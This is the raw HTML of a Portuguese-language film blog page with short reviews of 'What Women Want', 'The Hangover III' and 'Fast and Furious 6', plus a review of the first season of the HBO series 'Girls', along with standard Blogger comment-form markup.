<span style="font-family: Verdana, sans-serif;">Nick Marshall (Mel Gibson) é um executivo bem sucedido da publicidade, mulherengo e chauvinista. Ele não leva as mulheres à sério e faz o tipo de que nunca se apaixonou de verdade e nem exerceu seu papel de pai. O destino lhe prega uma peça: ele não é promovido à um cargo de diretoria e entra em seu lugar, exatamente uma mulher, Darcy Maguire (Helen Hunt). Com o desafio de criar uma proposta publicitária que entenda e conquiste o sexo feminino, certo dia, ele sofre um acidente e passa a ouvir os pensamentos de todas as mulheres, fato que cria divertidas e românticas situações e uma oportunidade dele desenvolver sua sensibilidade e mudar seu comportamento machista.</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibJPIM7J-Zk3xQdgSujb3d6buk5irlJRDx_jlfaHmCyZCJPtKnPNSJ3AYuu_2BekVebrqAyvxPx_MLeeXg7oBWmbFXbRr9xU-bS0jxDsBhLSMCXt5zz0bwY_09DF14CXa2OIsMDdFkIojN/s1600/mel_gibson_do+que+as+mulheres+gostam+comedia+romantica.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="190" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibJPIM7J-Zk3xQdgSujb3d6buk5irlJRDx_jlfaHmCyZCJPtKnPNSJ3AYuu_2BekVebrqAyvxPx_MLeeXg7oBWmbFXbRr9xU-bS0jxDsBhLSMCXt5zz0bwY_09DF14CXa2OIsMDdFkIojN/s320/mel_gibson_do+que+as+mulheres+gostam+comedia+romantica.jpg" width="320" /></a></div>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">Nancy Meyers nos brinda com uma ótima comédia romântica, que fala sobre a transformação de um homem em compreender o que as mulheres pensam e assumir as fragilidades dele. Ainda que a mulher é muito mais sedutora ao ser misteriosa, a ideia inusitada do roteiro é excelente pela empatia desenvolvida no sexo masculino. A mulher não é tão óbvia como muitos homens pensam e, ainda que o filme seja cômico, o bem da verdade é que Nancy aborda questões relevantes de forma sutil como: a ausência do pai, a competição profissional entre homens e mulheres, a educação machista etc. Por outro lado, com senso de humor, o filme ressalta que as mulheres precisam de amor, mas também acham os homens babacas e frágeis em muitos momentos, como quando eles não transam de forma a dar prazer para a mulher, não sabem ouvi-las e dar conselhos, as desprezam ou se acham superiores e não jogam limpo.</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnWjJ5dueqBl0GEzN2NHkZGOag1Fu3aBPly9gt9FWZaVsQ9uDIlRS71bg6L-SrEdxnfH9KSSAZjQ01Aj2vjCFAGp8yyQ65dFHx0QCH8p2Ifyj_Z5ZhJh-0UH1AoBesohqT3hezPMinq-vv/s1600/helen+hunt+mel+gibson+do+que+as+mulheres+gostam.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="270" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnWjJ5dueqBl0GEzN2NHkZGOag1Fu3aBPly9gt9FWZaVsQ9uDIlRS71bg6L-SrEdxnfH9KSSAZjQ01Aj2vjCFAGp8yyQ65dFHx0QCH8p2Ifyj_Z5ZhJh-0UH1AoBesohqT3hezPMinq-vv/s320/helen+hunt+mel+gibson+do+que+as+mulheres+gostam.jpg" width="320" /></a></div>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">Muito do exito da comédia é Mel Gibson e seu talento cômico. No início, Nick é um homem que está acostumado a fazer publicidade com apelo mais masculino como cigarros e bebidas, depois ele tem o desafio de vender publicidade para mulheres. Esse traço do roteiro dá mais valor ao filme e gera uma demanda desafiadora para o personagem. &nbsp;Não há como perder a oportunidade de vê-lo se arrumando como uma mulher e sofrendo a dor da depilação. É uma das melhores atuações do ator, que deixa as armas e explosões de lado e assume outro caráter, o mais sensível e sob uma perspectiva mais feminina e de harmonia nos relacionamentos. Para um personagem que ouve as mulheres e passa de chauvinista a um homem mais compreensivo com o sexo oposto, ele está fantástico em variadas situações, misturando bem as facetas sedutor maduro, apaixonado, pai e executivo. A presença de Helen Hunt e Marisa Tomei dá um toque especial e de qualidade à película e mantém a química entre elas e Mel. O filme é imperdível e ainda garante &nbsp;trilha de Frank Sinatra!</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
<span style="font-family: Verdana, sans-serif;">Ficha técnica no&nbsp;<a href="http://www.imdb.com/title/tt0207201/">IMDB</a></span></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=4805459324256996453&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'> Rapidinhas no MaDame:  Porque o que importa é o prazer da Cinefilia              Sobre a história: Os amigos Alan (Zach Galifianakis), Phil...</p>
<div class='post_item'>
<h1 itemprop='headline'>Rapidinhas no MaDame: Se beber não case III (The Hangover III) - 2013
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/06/rapidinhas-no-madame-se-beber-nao-case.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/06/rapidinhas-no-madame-se-beber-nao-case.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='junho 08, 2013'>
junho 08, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/06/rapidinhas-no-madame-se-beber-nao-case.html#comment-form' onclick=''>0
comments</a>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Rapidinhas no MaDame:</b></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Porque o que importa é o prazer da Cinefilia</b></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><br /></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtTlzQsQg6N1VcGSQu1oykVHmE4T0a5pmZWw0eW7saYnDYeWtDHoFvr8xOHsf5GBbwGZ0HZkf5lHBcZbzBa18owCfetFq5UYXvuSteaVt7mB3tUUnl0QeD1MQcn71EBmF0KDtp0Hrc09G/s1600/Se-Beber-Nao-Case-3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtTlzQsQg6N1VcGSQu1oykVHmE4T0a5pmZWw0eW7saYnDYeWtDHoFvr8xOHsf5GBbwGZ0HZkf5lHBcZbzBa18owCfetFq5UYXvuSteaVt7mB3tUUnl0QeD1MQcn71EBmF0KDtp0Hrc09G/s320/Se-Beber-Nao-Case-3.jpg" width="208" /></a></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><i><br /></i></b><i><b><br /></b></i></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Sobre a história: </b>Os amigos Alan (Zach Galifianakis), Phil (Bradley Cooper), Stu (Ed Helms) e Doug (Justin Bartha), conhecido como o bando de lobos, entram em uma hilária confusão, sob a mira do criminoso Marshall (John Goodman) que deseja seu ouro de volta, roubado pelo Mr Chow (Ken Jeong). Tudo começa quando a família de Alan decide interná-lo em uma clínica psiquiátrica para ajudar Alan em uma mudança comportamental. Os amigos apoiam a decisão e se comprometem a acompanhar e permanecer com ele, porém no meio do caminho, Marshall sequestra Doug e chantageia o grupo a encontrar Mr. Chow, que ainda mantém contato com Alan.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><strong><br /></strong></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Opinião Geral sobre o filme: &nbsp;</b>Esse é o último filme da franquia . Fecha com dignidade a divertida e louca jornada desses quatro amigos. Diferente do filme 2, que foi muito ruim, cheio de piadas forçadas e grosseiras e com um ritmo abaixo da média, a parte 3 tem o frescor e o estado de espírito do filme 1. Ele se supera ao honrar sua relação &nbsp;de respeito pelo espectador. O grupo de amigos estão juntos para o que der e vier e ressaltam que, muito do sucesso de <i>Se beber não case,</i> é exatamente a amizade masculina que os une, cheia de diretas e excentricidades. Sua amizade é espontânea no trato diário, sem melindres e essa praticidade interpessoal na narrativa faz toda a diferença. &nbsp;O roteiro &nbsp;tem um ótimo equilíbrio com marcas muito autobiográficas da franquia na narrativa: inclui traços da confusão que eles entram e recupera um tom nostálgico dos filmes anteriores. O expectador vê a volta da criança do primeiro filme, agora mais crescidinha, o sequestro de Doug, o reencontro com Jade (Heather Graham), a relação de Mr. Chow com o grupo, o retorno à Las Vegas. &nbsp;Também, conta com boas cenas de ação, o que acaba por agregar valor ao roteiro. Com destaque para a atuação de&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">Zach Galifianakis, cujo comportamento maluco cria situações ou expressões que dão mais dinamismo cômico à narrativa, o filme ainda conta com a participação de uma humorista à altura: Melissa McCarthy, no papel de &nbsp;Cassie, uma vendedora de loja. O filme é excelente diversão para o adeus a esses caras muito legais. Recomendado!</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b>O desprazer:&nbsp;</b>Poderia&nbsp;contar com situações mais insanas e engraçadas como a do primeiro filme. Para não avacalhar de vez como foi o filme 2, o diretor manteve certo controle narrativo sobre a produção, o que não chega a prejudicá-lo.&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><strong><br /></strong></span><span style="font-family: &quot;verdana&quot; , sans-serif;"><strong><br /></strong></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Por que vale a rapidinha?&nbsp;</b>O filme não faz feio e dá dignidade ao encerramento da franquia.&nbsp;Como comédia, <i>Se beber não case</i> tem personalidade e partiu de uma ideia que mistura a leal amizade masculina com os efeitos &nbsp;colaterais &nbsp;narrativos de hilárias bebedeiras e ressaca. Sem dúvidas, o bando de lobos deixará saudades de tomar mais uma!</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Ficha técnica no&nbsp;<a href="http://www.imdb.com/title/tt1951261/">ImdB</a></span></div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=2453779631395465684&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'> Rapidinhas no MaDame:  Porque o que importa é o prazer da Cinefilia           Sobre a história: Dom (Vin Diesel), Brian (Paul Walker) e seu...</p>
<div class='post_item'>
<h1 itemprop='headline'>Rapidinhas no MaDame: Velozes e Furiosos 6 (Fast and Furious 6) - 2012
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/06/rapidinhas-no-madame-velozes-e-furiosos.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/06/rapidinhas-no-madame-velozes-e-furiosos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='junho 02, 2013'>
junho 02, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/06/rapidinhas-no-madame-velozes-e-furiosos.html#comment-form' onclick=''>1 comments</a>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<span style="font-family: Verdana, sans-serif;"><b>Rapidinhas no MaDame:</b></span><br />
<span style="font-family: Verdana, sans-serif;"><b>Porque o que importa é o prazer da Cinefilia</b></span><br />
<br />
<span style="font-family: Verdana, sans-serif;"><b><br /></b></span></div>
<div style="text-align: center;">
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJhj79y-XILuZxiJ_TPeGvVatXqawZHv-XPvF9aBLZ5UPpe8u7j_ZSu0Bm9SA8e61OL0katXm7VofqVbbw2biQRlMuILxqVZPQ4HyW__48euCMFjedLongmis11rsrQ4u_Fg6_XMWSPuKM/s1600/velozes-e-furiosos-6_teaser_poster.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJhj79y-XILuZxiJ_TPeGvVatXqawZHv-XPvF9aBLZ5UPpe8u7j_ZSu0Bm9SA8e61OL0katXm7VofqVbbw2biQRlMuILxqVZPQ4HyW__48euCMFjedLongmis11rsrQ4u_Fg6_XMWSPuKM/s320/velozes-e-furiosos-6_teaser_poster.jpg" width="216" /></a></div>
<span style="font-family: Verdana, sans-serif;"><b><i><br /></i></b><i><b><br /></b></i></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><b>Sobre a história: </b>Dom (Vin Diesel), Brian (Paul Walker) e seus amigos estão de volta às perseguições e explosões com seus carros super máquinas para manter a família unida. Para ajudar Hobbs (Dwayne Johnson) na captura de Shaw (Luke Evans), o líder de uma perigosa quadrilha internacional, &nbsp;eles terão o perdão em troca e a chance de&nbsp;</span><span style="font-family: Verdana, sans-serif;">trazer de volta Letty (Michelle Rodriguez), que está viva e em campo inimigo.</span><span style="font-family: Verdana, sans-serif;">&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><strong><br /></strong></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><b>Opinião Geral sobre o filme: &nbsp;</b>Velozes e Furiosos é uma franquia que deu certo, sobrevive com seu charme de filme de ação e aderente ao entretenimento de um bom <i>blockbuster</i>: mulheres e homens bonitos, carros turbinados e velozes, trilha sonora bombástica, enriquecimento fácil, ligeiro humor, romance, a ideia de amizade, amor e família e muitos fãs. &nbsp;Todas essas virtudes estão no filme número 6, o que garante uma ótima sessão pipoca. O roteiro é bem estruturado de forma a criar um dinamismo na busca da integridade da família com a ação da narrativa e a possibilidade de curtir a vida plenamente após roubarem 100 milhões de dólares. Letty é a peça que faltava. O bando de Dom vai atrás dela, que é a queridinha de Shawn, fato que se torna um incentivo e um desafio. Despertam-se lembranças de Dom sobre o romance com Letty e os sentimentos de culpa e perdão &nbsp;de Brian. Mesmo diante de ótimas e inverossímeis cenas de ação, o público se diverte e quer mais fúria &nbsp;e velocidade nas manobras &nbsp;e essa família de volta.</span></div>
<div style="text-align: justify;">
<b><span style="font-family: Verdana, sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><b>O desprazer: </b>Provavelmente devido à classificação do filme para atingir &nbsp; o público adolescente, faltaram cenas de sexo para subir o termômetro entre Dom e Letty. &nbsp;Além disso, o &nbsp;humor &nbsp;foi um pouco mais forçado para dar a ideia de piadas mais <i>'non sense', </i>portanto, &nbsp;concentre-se na ação e nos herois para melhores prazeres.</span><br />
<span style="font-family: Verdana, sans-serif;"><strong><br /></strong></span><span style="font-family: Verdana, sans-serif;"><strong><br /></strong></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><strong>Por que vale a rapidinha? </strong>Porque a família Velozes e Furiosos é unida e tem estilo. Independente do roteiro, dos carros, da grana, das porradas, a união é o que permeia a franquia e como essa família foi construída desde o primeiro filme.</span></div>
<div>
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div>
<span style="font-family: Verdana, sans-serif;">Ficha técnica no </span><a href="http://www.imdb.com/title/tt1905041/?ref_=hm_cht_t1" style="font-family: Verdana, sans-serif;">ImdB</a></div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

          1 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=281018816284850866&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'> MaDame Series Opina  O momento fora de série  sobre Seriados de TV  por&#160; MaDame Lumière                 Sobre Girls - 1ª Temporada :&#160; &#160; Gir...</p>
<div class='post_item'>
<h1 itemprop='headline'>MaDame Series Opina: Girls - 1ª Temporada
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/06/madame-series-opina-girls-1-temporada.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/06/madame-series-opina-girls-1-temporada.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='junho 01, 2013'>
junho 01, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/06/madame-series-opina-girls-1-temporada.html#comment-form' onclick=''>1 comments</a>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<span style="color: #993300; font-family: Verdana, sans-serif; font-weight: bold;">MaDame Series Opina</span><br />
<span style="font-family: Verdana, sans-serif;">O momento fora de série</span><br />
<span style="font-family: Verdana, sans-serif;">sobre Seriados de TV</span><br />
<span style="font-family: Verdana, sans-serif;">por&nbsp;<span style="color: #990000; font-weight: bold;">MaDame Lumière</span></span><br />
<span style="font-family: Verdana, sans-serif;"></span><br />
<span style="font-family: Verdana, sans-serif;"></span><br />
<span style="font-family: Verdana, sans-serif;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguZTr8d9FGBMDZLgJLDhJY1l8fU8fjEI_Lc37ZcIX_6zod3-1eaIzsvbVZ20aYWk7OH0fGP3rRpMfDV6s2_GG82lgVcinBKz1FT8_LmKWFUpzz5PjYhMOTl3yMpbVF690BufdERFue7AeP/s1600/Girls+first+season+primeira+temporada+series+hbo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguZTr8d9FGBMDZLgJLDhJY1l8fU8fjEI_Lc37ZcIX_6zod3-1eaIzsvbVZ20aYWk7OH0fGP3rRpMfDV6s2_GG82lgVcinBKz1FT8_LmKWFUpzz5PjYhMOTl3yMpbVF690BufdERFue7AeP/s320/Girls+first+season+primeira+temporada+series+hbo.jpg" width="216" /></a></div>
<span style="font-family: Verdana, sans-serif;"></span><br />
<br />
<span style="font-family: Verdana, sans-serif;"></span><br />
<div style="text-align: center;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<br />
<span style="font-family: Verdana, sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><span style="color: #990000; font-weight: bold;">Sobre Girls - 1ª Temporada</span><span style="color: #990000;">:&nbsp;</span>&nbsp;<b>Girls,</b> TV show &nbsp;da HBO criado em 2012, é produzido e coestrelado por Lena Dunham. A série é uma comédia dramática que conta os altos e baixos de quatro amigas na faixa dos 20 e poucos anos que vivem em Nova York: Hannah (Lena), Marnie ( Allison Williams), Jessa (Jemima Kirke) e Shoshanna (Zosia Mamet), que também dividem as cenas com um excêntrico elenco masculino. Cada uma delas tem um estilo e problemáticas que mimetizam &nbsp;as variadas situações vivenciadas por mulheres na transição para a vida adulta.</span><br />
<span style="font-family: Verdana, sans-serif;"></span><br />
<span style="font-family: Verdana, sans-serif;"><span style="color: #990000; font-weight: bold;">Opinião Geral</span><span style="color: #990000;">:</span>&nbsp; <b>Girls</b> é uma grata surpresa para uma série de protagonistas femininas. Ao contrário de <i>Sex and the city</i>, mais fashionista e com uma abordagem mais 'mulherzinha' e idealizada, Girls está em um patamar mais dramédia e, portanto, é mais crua em seu tom cômico e traz um novo frescor. É hilária e tem um humor sarcástico que a aproxima de uma série mais realista e honesta com a mulher. &nbsp;A autenticidade é o seu diferencial, ainda que rir do drama dói. Não importa a idade que a mulher tenha, certamente ela se identificará com cada drama que envolve relacionamentos, autoconhecimento e autoestima, carreira e mercado de trabalho. A série tem um humor negro no qual é possível rir da própria tragedia e de quão esquisita e neurótica é a vida moderna feita por cada um. Com roteiros curtos e eficazes, Lena transmite transmite mensagens realistas de que uma mulher continua uma garota em diferentes momentos da sua jornada .<br /><br /><br /><span style="color: #990000; font-style: italic; font-weight: bold;">Prós</span><span style="color: #990000;"><i>: </i><span style="color: black;"><i>&nbsp;</i>A atuação &nbsp;dramática cômica de Lena Dunham, a honestidade e realismo da narrativa e &nbsp;os roteiros enxutos que resumem e transmitem a dolorosa e hilária complexidade do amadurecimento de uma mulher.</span></span></span><br />
<span style="font-family: Verdana, sans-serif;"></span><br />
<br />
<span style="font-family: Verdana, sans-serif;"><span style="color: #990000; font-style: italic; font-weight: bold;">Contras</span><span style="color: #990000; font-style: italic; font-weight: bold;"><span style="color: #990000;">:</span>&nbsp; </span></span><span style="font-family: Verdana, sans-serif;">&nbsp;Embora o elenco central feminino seja bom e diverso, os personagens de Marnie, Jessa e Shoshanna não tem o mesmo nível de atuação e timing cômico como o de Lena, o que deixa visível a diferença entre elas. Certamente, sem Lena, Girls não teria o mesmo efeito.</span><br />
<span style="font-family: Verdana, sans-serif;"></span><br />
<br />
<span style="font-family: Verdana, sans-serif;"></span>
<span style="font-family: Verdana, sans-serif;"><span style="color: #990000; font-style: italic; font-weight: bold;">Cena(s) imperdível(is)</span><span style="color: #990000;">: &nbsp;</span></span><span style="font-family: Verdana, sans-serif;">Todas as cenas de sexo entre Hannah e Adam, quando Hannah descobre que o ex-namorado é &nbsp;gay, quando Hannah perde os privilégios financeiros dos pais, quando Charlie revela o diário de Hannah à Marnie.</span><br />
<span style="color: black;"></span><span style="font-family: Verdana, sans-serif;"></span><br />
<span style="font-family: Verdana, sans-serif;"></span><br />
<span style="font-family: Verdana, sans-serif;"><span style="color: #990000; font-style: italic; font-weight: bold;">Por que você deve assistí-la?</span>&nbsp; Porque é honesta com o expectador e porque a vida de toda mulher é uma dramédia.</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<br />
<div style="text-align: center;">
<span style="font-family: Verdana, sans-serif;"><span style="color: #990000; font-style: italic; font-weight: bold;">Até o próximo&nbsp;</span><span style="color: #990000; font-weight: bold;">MaDame Series Opina</span></span><span style="color: #990000; font-style: italic;"><br /></span><span style="color: #990000; font-family: Verdana, sans-serif; font-style: italic; font-weight: bold;">com outras grandes séries</span></div>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<br />
<div style="text-align: center;">
